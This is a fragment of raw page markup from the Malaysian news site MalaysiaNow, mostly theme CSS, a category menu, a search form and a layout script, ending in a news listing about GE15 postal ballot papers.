				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #5070e5;
				}.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #5070e5;
				}.tdi_74 .tdb-menu > li > a:after,
				.tdi_74 .tdb-menu-items-dropdown .td-subcat-more:after{
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #162eb7;
				
					background-color: rgba(29,121,242,0.05);
				}.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_74 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #162eb7;
				}
</style><div id=tdi_74 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67771"><a href="https://malaysianow.net/category/national/"><div class="tdb-menu-item-text">National</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67774"><a href="https://malaysianow.net/category/world/"><div class="tdb-menu-item-text">World</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67770"><a href="https://malaysianow.net/category/health/"><div class="tdb-menu-item-text">Health</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67772"><a href="https://malaysianow.net/category/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67769"><a href="https://malaysianow.net/category/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-67773"><a href="https://malaysianow.net/category/technology/"><div class="tdb-menu-item-text">Technology</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_77 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_77" >
<style>
/* custom css */
.tdi_77 .tdb-head-search-btn i{
                    font-size: 16px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #ffffff;
                }.tdi_77 .tdb-head-search-btn svg{
                    width: 16px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 48px;
					height: 48px;
                }.tdi_77{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77 .tdb-search-txt{
                    top: 0px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 630px;
                }.tdi_77 .tdb-search-form{
                    border-width: 0px;
                }.tdi_77 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77 .tdb-drop-down-search-inner,
                .tdi_77 .tdb-search-form,
                .tdi_77 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_77 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 6px 20px;
                
                    background-color: #0d0b52;
                
                    font-family:Oxygen !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 20px;
                
                    border-width: 0px;
                }.tdi_77 .result-msg{
                    padding: 20px 10px 10px;
                
                    text-align: center;
                
                    font-family:Oxygen !important;font-size:13px !important;font-style:normal !important;
                }.tdi_77 .tdb-head-search-btn svg,
                .tdi_77 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_77 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_77 .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.46);
                }.tdi_77 .tdb-head-search-form-btn:hover{
                    background-color: #162eb7;
                }.tdi_77 .result-msg,
                .tdi_77 .result-msg a{
                    color: #162eb7;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Oxygen !important;font-size:15px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_77 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77 .entry-thumb{
					background-position: center 50%;
				}.tdi_77 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_77 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77 .td-image-container,
				.ie11 .tdi_77 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77 .td-module-meta-info,
				.ie11 .tdi_77 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_77 .td-post-vid-time{
					display: block;
				}.tdi_77 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77 .entry-title{
					margin: 0 0 5px;
				
					font-family:Oxygen !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_77 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_77 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_77 .td-read-more{
					display: none;
				}.tdi_77 .td-author-date{
					display: inline;
				}.tdi_77 .td-post-author-name{
					display: none;
				}.tdi_77 .entry-review-stars{
					display: none;
				}.tdi_77 .td-icon-star,
                .tdi_77 .td-icon-star-empty,
                .tdi_77 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77 .td-module-comments{
					display: none;
				}.tdi_77 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}body .tdi_77 .td_module_wrap:hover .td-module-title a,
				.tdi_77 .tdb-aj-cur-element .entry-title a{
					color: #162eb7 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 530px;
                }.tdi_77 .result-msg{
                    font-family:Oxygen !important;font-size:11px !important;font-style:normal !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}.tdi_77 .entry-title{
					font-family:Oxygen !important;font-size:11px !important;font-weight:400 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://malaysianow.net/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_78" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_79  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_79,
                .tdi_79 .tdc-columns{
                    min-height: 0;
                }.tdi_79:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 2px 3px 0px rgba(0,0,0,0.05);
                    z-index: 20;
                    pointer-events: none;
                    top: 0;
                }.tdi_79,
				.tdi_79 .tdc-columns{
				    display: block;
				}.tdi_79 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_79 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_79 .tdc-row-video-background-error,
	                .tdi_79 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_79{
padding-top:10px !important;
padding-bottom:10px !important;
}

.tdi_79 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_81  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 > .wpb_wrapper,
				.tdi_81 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_81 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_81 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_81 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 28%;
				 	width: 28%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					width: 25%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category{
					margin: 0 0 6px 0;
				
					background-color: #0d0b52;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .td-post-date,
				.tdi_82 .td-post-author-name span{
					display: inline-block;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none;
				}.tdi_82 .entry-title{
					margin: 0 0 3px 0;
				
					font-family:Oxygen !important;font-size:13px !important;line-height:1.2 !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-image-container{
					display: none;
				}.tdi_82 .td-module-meta-info{
					padding: 0px;
				}.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td-video-play-ico{
					width: 20px;
					height: 20px;
					font-size: 20px;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					margin: 0 0 1px 0;
				
					font-family:Oxygen !important;font-size:11px !important;line-height:1.2 !important;font-weight:400 !important;
				}.tdi_82 .td-editor-date,
				.tdi_82 .td-editor-date .td-post-author-name a,
				.tdi_82 .td-editor-date .entry-date,
				.tdi_82 .td-module-comments a{
					font-size:10px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					clear: none !important;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-165192","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_82","tdc_css_class":"tdi_82","tdc_css_class_style":"tdi_82_rand_style"}';
block_tdi_82.td_column_number = "3";
block_tdi_82.block_type = "td_flex_block_1";
block_tdi_82.post_count = "4";
block_tdi_82.found_posts = "61940";
block_tdi_82.header_color = "";
block_tdi_82.ajax_pagination_infinite_stop = "";
block_tdi_82.max_num_pages = "15485";
tdBlocksArray.push(block_tdi_82);
</script><div class="td-block-title-wrap"></div><div id=tdi_82 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://malaysianow.net/category/national/" class="td-post-category">National</a>                        <div class="td-module-thumb"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel=" bookmark" class="td-image-wrap " title="GE15: EC issues 365,686 postal ballot papers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://malaysianow.net/wp-content/uploads/2022/11/68444-y2pLRm-218x150.jpeg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://malaysianow.net/ge15-ec-issues-365686-postal-ballot-papers/" rel="bookmark" title="GE15: EC issues 365,686 postal ballot papers">GE15: EC issues 365,686 postal ballot papers</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-11-15T08:54:33+00:00" >November 15, 2022</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
